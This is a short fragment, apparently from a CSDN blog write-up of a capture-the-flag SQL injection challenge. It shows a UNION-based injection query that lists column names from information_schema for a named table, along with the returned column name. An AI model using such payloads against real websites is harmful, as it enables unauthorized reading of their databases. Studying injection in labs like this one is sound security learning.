 MySQL结构
ID 输个1试试? Search
select * from news where id=-1 union select 0,group_concat(column_name) from information_schema.columns where table_name =
'bfapxsidjd'#
ID: 0
Data: dijkatvoat
CSDN @重庆森林不在重庆